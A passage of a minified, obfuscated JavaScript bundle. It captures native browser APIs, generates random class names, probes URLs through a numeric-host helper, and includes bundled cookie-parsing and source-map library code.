losest:d(t,r(907),r(2574)),Element_getAttribute:d(t,r(907),r(3267)),Element_getBoundingClientRect:d(t,r(907),r(1239)),Element_getElementsByClassName:d(t,r(907),r(2589)),Element_hasAttribute:d(t,r(907),r(1031)),Element_id:u(t,r(907),"id"),Element_tagName:u(t,r(907),r(2497)),Element_innerHTML:u(t,r(907),r(3314)),Element_outerHTML:u(t,r(907),r(1668)),Element_insertAdjacentElement:d(t,r(907),r(2661)),Element_insertAdjacentHTML:d(t,r(907),r(3796)),Element_querySelector:d(t,r(907),r(3161)),Element_querySelectorAll:d(t,r(907),r(3167)),Element_removeAttribute:d(t,r(907),r(3282)),Element_setAttribute:d(t,r(907),r(2449)),Element_setAttributeNS:d(t,r(907),r(900)),Element_setHTMLUnsafe:d(t,r(907),r(1921)),Element_matches:d(t,r(907),r(2046)),Event_stopPropagation:d(t,r(1577),r(2478)),Event_stopImmediatePropagation:d(t,r(1577),r(1421)),EventTarget_addEventListener:d(t,r(1703),r(1255)),EventTarget_removeEventListener:d(t,r(1703),r(1049)),Function_toString:d(t,r(2353),r(3283)),History_replaceState:d(t,r(1477),r(1411)),HTMLAnchorElement_attributionSrc:u(t,r(3932),r(989)),HTMLAnchorElement_href:u(t,r(3932),r(3828)),HTMLAnchorElement_protocol:u(t,r(3932),r(3748)),HTMLAnchorElement_hostname:u(t,r(3932),r(3315)),HTMLAnchorElement_port:u(t,r(3932),r(2324)),HTMLAnchorElement_pathname:u(t,r(3932),r(607)),HTMLAnchorElement_hash:u(t,r(3932),r(826)),HTMLAnchorElement_host:u(t,r(3932),r(1622)),HTMLAnchorElement_origin:u(t,r(3932),r(705)),HTMLAnchorElement_ping:u(t,r(3932),r(3033)),HTMLAnchorElement_search:u(t,r(3932),r(1164)),HTMLAnchorElement_target:u(t,r(3932),r(2345)),HTMLElement_dataset:u(t,r(923),r(353)),HTMLElement_innerText:u(t,r(923),r(583)),HTMLElement_title:u(t,r(923),r(1288)),HTMLElement_style:u(t,r(923),r(2660)),HTMLFormElement_action:u(t,r(1260),r(507)),HTMLFormElement_target:u(t,r(1260),r(2345)),HTMLIFrameElement_contentDocument:u(t,r(3827),r(2882)),HTMLIFrameElement_contentWindow:u(t,r(3827),r(2302)),HTMLIFrameElement_name:u(t,r(3827),r(2957)),HTMLIFrameElement_src:u(t,r(3827),r(3986)),HTMLIFrameElement_srcdoc:u(t,r(3827),r(1701)),HTMLImageElement_attributionSrc:u(t,r(3202),r(989)),HTMLImageElement_src:u(t,r(3202),r(3986)),HTMLImageElement_srcset:u(t,r(3202),r(3485)),HTMLLinkElement_as:u(t,r(1013),"as"),HTMLLinkElement_href:u(t,r(1013),r(3828)),HTMLLinkElement_rel:u(t,r(1013),r(1697)),HTMLScriptElement_attributionSrc:u(t,r(1665),r(989)),HTMLScriptElement_src:u(t,r(1665),r(3986)),HTMLSourceElement_src:u(t,r(682),r(3986)),HTMLSourceElement_srcset:u(t,r(682),r(3485)),HTMLVideoElement_src:u(t,r(3736),r(3986)),HTMLVideoElement_poster:u(t,r(3736),r(1305)),HTMLMediaElement_src:u(t,r(1885),r(3986)),HTMLMetaElement_content:u(t,r(3584),r(2785)),HTMLMetaElement_httpEquiv:u(t,r(3584),r(2669)),HTMLStyleElement_insertBefore:d(t,r(875),r(3954)),IntersectionObserverEntry_boundingClientRect:u(t,r(3698),r(550)),IntersectionObserverEntry_intersectionRatio:u(t,r(3698),r(1604)),IntersectionObserverEntry_intersectionRect:u(t,r(3698),r(1215)),JSON_parse:d(t,r(2170),r(3705)),JSON_stringify:d(t,r(2170),r(1068)),MessageEvent_data:u(t,r(1918),r(3691)),MessageEvent_origin:u(t,r(1918),r(705)),MessageEvent_source:u(t,r(1918),r(1555)),Navigator_sendBeacon:d(t,r(3515),r(2489)),Node_appendChild:d(t,r(1888),r(3024)),Node_insertBefore:d(t,r(1888),r(3954)),Node_textContent:u(t,r(1888),r(3628)),Node_baseURI:u(t,r(1888),r(2721)),PerformanceEntry_name:u(t,r(3994),r(2957)),PerformanceResourceTiming_transferSize:u(t,r(2730),r(3834)),PerformanceResourceTiming_encodedBodySize:u(t,r(2730),r(3733)),Range_createContextualFragment:d(t,r(3491),r(1803)),RegExp_test:d(t,r(2576),r(2204)),RegExp_exec:d(t,r(2576),r(3524)),Response_url:u(t,r(425),r(2550)),SharedStorageWorklet_addModule:d(t,r(287),r(3701)),String_matchAll:d(t,r(2795),r(3096)),String_replace:d(t,r(2795),r(3996)),Window_decodeURIComponent:d(t,r(2969),r(979)),Window_innerWidth:u(t,r(2969),r(1198)),Window_fetch:d(t,r(2969),r(2335)),Window_fetchLater:d(t,r(2969),r(2173)),Window_frames:u(t,r(2969),r(819)),Window_name:u(t,r(2969),r(2957)),Window_open:d(t,r(2969),r(3038)),Window_postMessage:d(t,r(2969),r(1463)),Window_requestAnimationFrame:d(t,r(2969),r(3950)),Window_requestIdleCallback:d(t,r(2969),r(3415)),Window_setImmediate:d(t,r(2969),r(1711)),Window_setInterval:d(t,r(2969),r(1184)),Window_setTimeout:d(t,r(2969),r(2783)),Window_visualViewport:u(t,r(2969),r(1991)),XMLHttpRequest_open:d(t,r(617),r(3038)),XMLHttpRequest_send:d(t,r(617),r(896)),XMLHttpRequest_responseURL:u(t,r(617),r(1640)),XMLHttpRequest_response:u(t,r(617),r(1563)),XMLHttpRequest_responseText:u(t,r(617),r(2776)),XMLHttpRequest_responseType:u(t,r(617),r(1970)),XMLHttpRequest_responseXML:u(t,r(617),r(654)),XMLHttpRequest_status:u(t,r(617),r(3911)),XMLHttpRequest_statusText:u(t,r(617),r(1827)),FontFace:i?null:t[r(3635)],FontFace_prototype:l(t,r(3635)),Worker:i?null:t[r(2902)],Worker_prototype:l(t,r(2902))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(3671)]:null===(s=t[e])||void 0===s?void 0:s[o(3671)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(739)](n.g[e][s(3671)],o);{var a;const n=s(237)===e[s(258)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3671)];return n?t[s(1883)][s(739)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(237)===e[s(258)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(3671)][o]:s(237)===e[s(258)]()?t[o]:s(2134)===e?null===(a=t[s(2134)])||void 0===a?void 0:a[o]:s(2170)===e?null===(c=t[s(2170)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(3671)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1318)](Math[r(2974)]()*t),elem:function(t){const e=r;return t[this[e(3175)](t[e(2110)])]},num:function(t,e){const n=r;return Math[n(1318)](Math[n(2974)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(314)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(926)](n(1896)[n(953)](this[n(314)](0,52)));return i[n(510)]("")},className:function(){return this[r(905)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2g;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1256)][n(372)](e))return i=!1,i;if([n(1076),n(3442),n(2968),n(2559),n(456),n(2467),n(3851),n(2948),n(2540),n(1552),n(1841),n(3210),n(3884)][n(372)](e))return i=!0,i;if(e[n(818)](n(2676))||e[n(818)](n(586))||e[n(1861)](n(1054))||e[n(1861)](n(3657))||n(2571)===e)return i=!1,i;const o=new URL(e);o[n(1622)]="0."[n(1807)](o[n(1622)]),o[n(607)]=n(3686);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3283)](),endpoint:o[n(705)]});try{const t=await Promise[n(2043)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(809),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2g;if(/https?:\/\/\d+\./i[e(2204)](t)){const n=new URL(t);n[e(1622)]=n[e(1622)][e(561)](".")[e(2563)](1)[e(510)]("."),t=n[e(705)]}return t}function l(t,e){const n=a2g;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2204)](t)?(r[n(1622)]=""[n(1807)](e,".")[n(1807)](r[n(1622)][n(561)](".")[n(2563)](1)[n(510)](".")),t=r[n(705)]):(r[n(1622)]=""[n(1807)](e,".")[n(1807)](r[n(1622)]),t=r[n(705)]),t}function u(t){const e=a2g;if(/https?:\/\/\d+\./i[e(2204)](t)){const n=new URL(t);return Number[e(2554)](n[e(1622)][e(561)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2g(2110)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2g;if(arguments[t(2110)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(1388)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(1724)](o,s),n=l,0))},has:n=>e[t(2832)](n),delete(r){const o=t;if(!e[o(2832)](r))return!1;const s=e[o(1388)](r);return e[o(2349)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(3549)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2g;e.l=function(t,e,n){const s=a2g;var a=n||{},c=a[s(1039)]||i;if(s(1412)!=typeof c)throw new TypeError(s(3607));if(!o[s(2204)](t))throw new TypeError(s(2452));var l=c(e);if(l&&!o[s(2204)](l))throw new TypeError(s(2547));var u=t+"="+l;if(null!=a[s(281)]){var d=a[s(281)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(2213));u+=s(1992)+Math[s(1318)](d)}if(a[s(3115)]){if(!o[s(2204)](a[s(3115)]))throw new TypeError(s(1681));u+=s(530)+a[s(3115)]}if(a[s(447)]){if(!o[s(2204)](a[s(447)]))throw new TypeError(s(437));u+=s(565)+a[s(447)]}if(a[s(3944)]){var h=a[s(3944)];if(!function(t){const e=s;return e(2966)===r[e(1564)](t)||t instanceof Date}(h)||isNaN(h[s(3517)]()))throw new TypeError(s(1704));u+=s(2152)+h[s(1040)]()}if(a[s(260)]&&(u+=s(2154)),a[s(579)]&&(u+=s(2082)),a[s(2438)]&&(u+=s(971)),a[s(1405)])switch(s(1900)==typeof a[s(1405)]?a[s(1405)][s(258)]():a[s(1405)]){case s(1504):u+=s(1505);break;case s(3554):u+=s(3184);break;case s(2175):u+=s(2793);break;default:throw new TypeError(s(2073))}if(a[s(3507)])switch(s(1900)==typeof a[s(3507)]?a[s(3507)][s(258)]():a[s(3507)]){case!0:u+=s(2013);break;case s(2876):u+=s(1683);break;case s(1152):u+=s(2013);break;case s(3794):u+=s(1197);break;default:throw new TypeError(s(857))}return u};var r=Object[n(3671)][n(3283)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2g;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2g;return e(1900)==typeof t&&!!t[e(3696)]()}function o(t,e){const o=a2g;var i=t[o(561)](";")[o(1822)](r),s=function(t){const e=o;var n="",r="",i=t[e(561)]("=");return i[e(2110)]>1?(n=i[e(1213)](),r=i[e(510)]("=")):r=t,{name:n,value:r}}(i[o(1213)]()),a=s[o(2957)],c=s[o(2138)];e=e?Object[o(3022)]({},n,e):n;try{c=e[o(1660)]?decodeURIComponent(c):c}catch(t){console[o(3382)](o(2855)+c+o(3917),t)}var l={name:a,value:c};return i[o(3552)]((function(t){const e=o;var n=t[e(561)]("="),r=n[e(1213)]()[e(2503)]()[e(258)](),i=n[e(510)]("=");e(3944)===r?l[e(3944)]=new Date(i):e(1632)===r?l[e(281)]=parseInt(i,10):e(579)===r?l[e(579)]=!0:e(2871)===r?l[e(260)]=!0:e(1949)===r?l[e(3507)]=i:e(2438)===r?l[e(2438)]=!0:l[r]=i})),l}function i(t,e){const i=a2g;if(e=e?Object[i(3022)]({},n,e):n,!t)return e[i(3238)]?{}:[];if(t[i(2585)])if(i(1412)==typeof t[i(2585)][i(3952)])t=t[i(2585)][i(3952)]();else if(t[i(2585)][i(303)])t=t[i(2585)][i(303)];else{var s=t[i(2585)][Object[i(869)](t[i(2585)])[i(2932)]((function(t){const e=i;return e(303)===t[e(258)]()}))];s||!t[i(2585)][i(3286)]||e[i(3306)]||console[i(789)](i(3339)),t=s}return Array[i(233)](t)||(t=[t]),e[i(3238)]?t[i(1822)](r)[i(1871)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(2957)]]=s,t}),{}):t[i(1822)](r)[i(3238)]((function(t){return o(t,e)}))}t[e(2220)]=i,t[e(2220)][e(3705)]=i,t[e(2220)][e(1360)]=o,t[e(2220)][e(673)]=function(t){const n=e;if(Array[n(233)](t))return t;if(n(1900)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(2110)]&&/\s/[e(2204)](t[e(953)](l));)l+=1;return l<t[e(2110)]}for(;l<t[n(2110)];){for(r=l,a=!1;u();)if(","===(o=t[n(953)](l))){for(i=l,l+=1,u(),s=l;l<t[n(2110)]&&"="!==(o=t[n(953)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(2110)]&&"="===t[n(953)](l)?(a=!0,l=s,c[n(926)](t[n(2028)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(2110)])&&c[n(926)](t[n(2028)](r,t[n(2110)]))}return c}},7367:(t,e,n)=>{const r=a2g;var o=n(9155),i=Object[r(3671)][r(2092)],s=r(1354)!=typeof Map;function a(){const t=r;this[t(2681)]=[],this[t(2233)]=s?new Map:Object[t(1230)](null)}a[r(1653)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(2110)];i<s;i++)o[n(1172)](t[i],e);return o},a[r(3671)][r(2157)]=function(){const t=r;return s?this[t(2233)][t(2157)]:Object[t(2862)](this[t(2233)])[t(2110)]},a[r(3671)][r(1172)]=function(t,e){const n=r;var a=s?t:o[n(3277)](t),c=s?this[n(2832)](t):i[n(1564)](this[n(2233)],a),l=this[n(2681)][n(2110)];c&&!e||this[n(2681)][n(926)](t),c||(s?this[n(2233)][n(1724)](t,l):this[n(2233)][a]=l)},a[r(3671)][r(2832)]=function(t){const e=r;if(s)return this[e(2233)][e(2832)](t);var n=o[e(3277)](t);return i[e(1564)](this[e(2233)],n)},a[r(3671)][r(3566)]=function(t){const e=r;if(s){var n=this[e(2233)][e(1388)](t);if(n>=0)return n}else{var a=o[e(3277)](t);if(i[e(1564)](this[e(2233)],a))return this[e(2233)][a]}throw new Error('"'+t+e(532))},a[r(3671)].at=function(t){const e=r;if(t>=0&&t<this[e(2681)][e(2110)])return this[e(2681)][t];throw new Error(e(997)+t)},a[r(3671)][r(2362)]=function(){const t=r;return this[t(2681)][t(2563)]()},e.C=a},540:(t,e,n)=>{const r=a2g;var o=n(7476);e[r(1039)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(1039)](n)}while(a>0);return s},e[r(3719)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(2110)],d=0,h=0;do{if(e>=u)throw new Error(i(2975));if(-1===(a=o[i(3719)](t[i(1329)](e++))))throw new Error(i(245)+t[i(953)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(2138)]=(l=(c=d)>>1,1&~c?l:-l),n[i(3441)]=e}},7476:(t,e)=>{const n=a2g;var r=n(3440)[n(561)]("");e[n(1039)]=function(t){const e=n;if(0<=t&&t<r[e(2110)])return r[t];throw new TypeError(e(778)+t)},e[n(3719)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2g;var o=n(9155);function i(){const t=a2g;this[t(2681)]=[],this[t(2153)]=!0,this[t(3390)]={generatedLine:-1,generatedColumn:0}}i[r(3671)][r(723)]=function(t,e){const n=r;this[n(2681)][n(3552)](t,e)},i[r(3671)][r(1172)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(3390)])[e(1870)],a=i[e(1870)],c=n[e(1533)],l=i[e(1533)],a>s||a==s&&l>=c||o[e(444)](n,i)<=0?(this[e(3390)]=t,this[e(2681)][e(926)](t)):(this[e(2153)]=!1,this[e(2681)][e(926)](t))},i[r(3671)][r(2362)]=function(){const t=r;return this[t(2153)]||(this[t(2681)][t(3443)](o[t(444)]),this[t(2153)]=!0),this[t(2681)]},e.P=i},241:(t,e,n)=>{const r=a2g;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2g;t||(t={}),this[e(3271)]=i[e(1764)](t,e(3844),null),this[e(2183)]=i[e(1764)](t,e(3424),null),this[e(2093)]=i[e(1764)](t,e(3381),!1),this[e(1859)]=i[e(1764)](t,e(3861),!1),this[e(659)]=new s,this[e(2044)]=new s,this[e(2255)]=new a,this[e(596)]=null}c[r(3671)][r(3920)]=3,c[r(1545)]=function(t,e){const n=r;var o=t[n(3424)],s=new c(Object[n(3022)](e||{},{file:t[n(3844)],sourceRoot:o}));return t[n(3822)]((function(t){const e=n;var r={generated:{line:t[e(1870)],column:t[e(1533)]}};null!=t[e(1555)]&&(r[e(1555)]=t[e(1555)],null!=o&&(r[e(1555)]=i[e(796)](o,r[e(1555)])),r[e(2539)]={line:t[e(3942)],column:t[e(333)]},null!=t[e(2957)]&&(r[e(2957)]=t[e(2957)])),s[e(1136)](r)})),t[n(3030)][n(3552)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(796)](o,e)),s[r(659)][r(2832)](a)||s[r(659)][r(1172)](a);var c=t[r(1371)](e);null!=c&&s[r(1453)](e,c)})),s},c[r(3671)][r(1136)]=function(t){const e=r;var n=i[e(1764)](t,e(2905)),o=i[e(1764)](t,e(2539),null),s=i[e(1764)](t,e(1555),null),a=i[e(1764)](t,e(2957),null);(this[e(2093)]||!1!==this[e(1088)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(659)][e(2832)](s)||this[e(659)][e(1172)](s)),null!=a&&(a=String(a),this[e(2044)][e(2832)](a)||this[e(2044)][e(1172)](a)),this[e(2255)][e(1172)]({generatedLine:n[e(3693)],generatedColumn:n[e(2851)],originalLine:null!=o&&o[e(3693)],originalColumn:null!=o&&o[e(2851)],source:s,name:a}))},c[r(3671)][r(1453)]=function(t,e){const n=r;var o=t;null!=this[n(2183)]&&(o=i[n(796)](this[n(2183)],o)),null!=e?(this[n(596)]||(this[n(596)]=Object[n(1230)](null)),this[n(596)][i[n(3277)](o)]=e):this[n(596)]&&(delete this[n(596)][i[n(3277)](o)],0===Object[n(869)](this[n(596)])[n(2110)]&&(this[n(596)]=null))},c[r(3671)][r(1447)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(3844)])throw new Error(o(3188));a=t[o(3844)]}var c=this[o(2183)];null!=c&&(a=i[o(796)](c,a));var l=new s,u=new s;this[o(2255)][o(723)]((function(e){const r=o;if(e[r(1555)]===a&&null!=e[r(3942)]){var s=t[r(2340)]({line:e[r(3942)],column:e[r(333)]});null!=s[r(1555)]&&(e[r(1555)]=s[r(1555)],null!=n&&(e[r(1555)]=i[r(510)](n,e[r(1555)])),null!=c&&(e[r(1555)]=i[r(796)](c,e[r(1555)])),e[r(3942)]=s[r(3693)],e[r(333)]=s[r(2851)],null!=s[r(2957)]&&(e[r(2957)]=s[r(2957)]))}var d=e[r(1555)];null==d||l[r(2832)](d)||l[r(1172)](d);var h=e[r(2957)];null==h||u[r(2832)](h)||u[r(1172)](h)}),this),this[o(659)]=l,this[o(2044)]=u,t[o(3030)][o(3552)]((function(e){const r=o;var s=t[r(1371)](e);null!=s&&(null!=n&&(e=i[r(510)](n,e)),null!=c&&(e=i[r(796)](c,e)),this[r(1453)](e,s))}),this)},c[r(3671)][r(1088)]=function(t,e,n,o){const i=r;if(e&&i(1847)!=typeof e[i(3693)]&&i(1847)!=typeof e[i(2851)]){var s=i(1101);if(this[i(1859)])return i(1354)!=typeof console&&console[i(789)]&&console[i(789)](s),!1;throw new Error(s)}if((!(t&&i(3693)in t&&i(2851)in t&&t[i(3693)]>0&&t[i(2851)]>=0)||e||n||o)&&!(t&&i(3693)in t&&i(2851)in t&&e&&i(3693)in e&&i(2851)in e&&t[i(3693)]>0&&t[i(2851)]>=0&&e[i(3693)]>0&&e[i(2851)]>=0&&n)){if(s=i(3138)+JSON[i(1068)]({generated:t,source:n,original:e,name:o}),this[i(1859)])return i(1354)!=typeof console&&console[i(789)]&&console[i(789)](s),!1;throw new Error(s)}},c[r(3671)][r(2984)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2255)][t(2362)](),g=0,w=p[t(2110)];g<w;g++){if(e="",(n=p[g])[t(1870)]!==l)for(c=0;n[t(1870)]!==l;)e+=";",l++;else if(g>0){if(!i[t(444)](n,p[g-1]))continue;e+=","}e+=o[t(1039)](n[t(1533)]-c),c=n[t(1533)],null!=n[t(1555)]&&(a=this[t(659)][t(3566)](n[t(1555)]),e+=o[t(1039)](a-f),f=a,e+=o[t(1039)](n[t(3942)]-1-d),d=n[t(3942)]-1,e+=o[t(1039)](n[t(333)]-u),u=n[t(333)],null!=n[t(2957)]&&(s=this[t(2044)][t(3566)](n[t(2957)]),e+=o[t(1039)](s-h),h=s)),m+=e}return m},c[r(3671)][r(495)]=function(t,e){const n=r;return t[n(3238)]((function(t){const r=n;if(!this[r(596)])return null;null!=e&&(t=i[r(796)](e,t));var o=i[r(3277)](t);return Object[r(3671)][r(2092)][r(1564)](this[r(596)],o)?this[r(596)][o]:null}),this)},c[r(3671)][r(3359)]=function(){const t=r;var e={version:this[t(3920)],sources:this[t(659)][t(2362)](),names:this[t(2044)][t(2362)](),mappings:this[t(2984)]()};return null!=this[t(3271)]&&(e[t(3844)]=this[t(3271)]),null!=this[t(2183)]&&(e[t(3424)]=this[t(2183)]),this[t(596)]&&(e[t(2109)]=this[t(495)](e[t(3030)],e[t(3424)])),e},c[r(3671)][r(3283)]=function(){const t=r;return JSON[t(1068)](this[t(3359)]())},e.x=c},9155:(t,e)=>{const n=a2g;e[n(1764)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(2110)])return r;throw new Error('"'+e+o(544))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2573)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(637)]&&(r+=t[e(637)]+":"),r+="//",t[e(1920)]&&(r+=t[e(1920)]+"@"),t[e(1622)]&&(r+=t[e(1622)]),t[e(2324)]&&(r+=":"+t[e(2324)]),t[e(447)]&&(r+=t[e(447)]),r}e[n(2432)]=i,e[n(2565)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(447)])return t;o=a[r(447)]}for(var c=e[r(1800)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3566)]("/",u))){l[r(926)](o[r(2563)](u));break}for(l[r(926)](o[r(2563)](u,d));d<o[r(2110)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(2110)]-1;d>=0;d--)"."===(h=l[d])?l[r(1834)](d,1):".."===h?f++:f>0&&(""===h?(l[r(1834)](d+1,f),f=0):(l[r(1834)](d,2),f--));return""===(o=l[r(510)]("/"))&&(o=c?"/":"."),a?(a[r(447)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(2110)];r++)if(c[r][e(2216)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3923)]}var i=a(t);return c[e(1466)]({input:t,result:i}),c[e(2110)]>32&&c[e(883)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(447)]||"/"),a&&!a[r(637)])return c&&(a[r(637)]=c[r(637)]),s(a);if(a||e[r(2573)](o))return e;if(c&&!c[r(1622)]&&!c[r(447)])return c[r(1622)]=e,s(c);var u="/"===e[r(953)](0)?e:l(t[r(3996)](/\/+$/,"")+"/"+e);return c?(c[r(447)]=u,s(c)):u}e[n(1238)]=l,e[n(510)]=u,e[n(1800)]=function(t){const e=n;return"/"===t[e(953)](0)||r[e(2204)](t)},e[n(796)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3996)](/\/$/,"");for(var o=0;0!==e[r(3566)](t+"/");){var i=t[r(298)]("/");if(i<0)return e;if((t=t[r(2563)](0,i))[r(2573)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(510)](r(2956))+e[r(735)](t[r(2110)]+1)};var d=!(n(3020)in Object[n(1230)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(2110)];if(r<9)return!1;if(95!==t[e(1329)](r-1)||95!==t[e(1329)](r-2)||111!==t[e(1329)](r-3)||116!==t[e(1329)](r-4)||111!==t[e(1329)](r-5)||114!==t[e(1329)](r-6)||112!==t[e(1329)](r-7)||95!==t[e(1329)](r-8)||95!==t[e(1329)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1329)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3277)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2096)]=d?h:function(t){const e=n;return f(t)?t[e(2563)](1):t},e[n(3958)]=function(t,e,r){const o=n;var i=m(t[o(1555)],e[o(1555)]);return 0!==i||0!=(i=t[o(3942)]-e[o(3942)])||0!=(i=t[o(333)]-e[o(333)])||r||0!=(i=t[o(1533)]-e[o(1533)])||0!=(i=t[o(1870)]-e[o(1870)])?i:m(t[o(2957)],e[o(2957)])},e[n(615)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(3942)]-e[o(3942)])||0!=(i=t[o(333)]-e[o(333)])||r||0!=(i=t[o(1533)]-e[o(1533)])||0!=(i=t[o(1870)]-e[o(1870)])?i:m(t[o(2957)],e[o(2957)])},e[n(3146)]=function(t,e,r){const o=n;var i=t[o(1870)]-e[o(1870)];return 0!==i||0!=(i=t[o(1533)]-e[o(1533)])||r||0!==(i=m(t[o(1555)],e[o(1555)]))||0!=(i=t[o(3942)]-e[o(3942)])||0!=(i=t[o(333)]-e[o(333)])?i:m(t[o(2957)],e[o(2957)])},e[n(3080)]=function(t,e,r){const o=n;var i=t[o(1533)]-e[o(1533)];return 0!==i||r||0!==(i=m(t[o(1555)],e[o(1555)]))||0!=(i=t[o(3942)]-e[o(3942)])||0!=(i=t[o(333)]-e[o(333)])?i:m(t[o(2957)],e[o(2957)])},e[n(444)]=function(t,e){const r=n;var o=t[r(1870)]-e[r(1870)];return 0!==o||0!=(o=t[r(1533)]-e[r(1533)])||0!==(o=m(t[r(1555)],e[r(1555)]))||0!=(o=t[r(3942)]-e[r(3942)])||0!=(o=t[r(333)]-e[r(333)])?o:m(t[r(2957)],e[r(2957)])},e[n(2426)]=function(t){const e=n;return JSON[e(3705)](t[e(3996)](/^\)]}'[^\n]*\n/,""))},e[n(2739)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(2110)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(2522));if(a[o(447)]){var c=a[o(447)][o(298)]("/");c>=0&&(a[o(447)]=a[o(447)][o(2028)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2g;return(r=e(1412)==typeof Symbol&&e(247)==typeof Symbol[e(945)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1412)==typeof Symbol&&t[n(836)]===Symbol&&t!==Symbol[n(3671)]?n(247):typeof t})(t)}function o(t,e,n){const o=a2g;return i=function(t){const e=a2g;if(e(259)!=r(t)||!t)return t;var n=t[Symbol[e(1619)]];if(void 0!==n){var o=n[e(1564)](t,e(1900));if(e(259)!=r(o))return o;throw new TypeError(e(2492))}return String(t)}(e),(e=o(247)==r(i)?i:i+"")in t?Object[o(779)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{A:()=>o});const 